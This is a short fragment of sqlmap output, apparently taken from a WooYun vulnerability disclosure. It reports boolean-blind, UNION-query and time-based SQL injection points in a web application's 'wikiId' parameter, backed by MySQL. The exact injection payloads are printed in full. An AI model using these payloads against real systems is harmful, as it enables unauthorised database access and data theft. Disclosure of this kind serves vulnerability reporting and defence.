 any)? [y/N] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: wikiId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: wikiId=3db8957b-9d0e-4cc6-a130-db78bd6bc7e1' AND 8968=8968 AND 'sxu
o'='sxuo
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: wikiId=3db8957b-9d0e-4cc6-a130-db78bd6bc7e1' LIMIT 1,1 UNION ALL SE
LECT CONCAT(0x3a7978663a,0x63514177536367456e72,0x3a79616b3a), NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: wikiId=3db8957b-9d0e-4cc6-a130-db78bd6bc7e1' AND SLEEP(5) AND 'vBJT
'='vBJT
---
[20:30:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
www.wooyun.org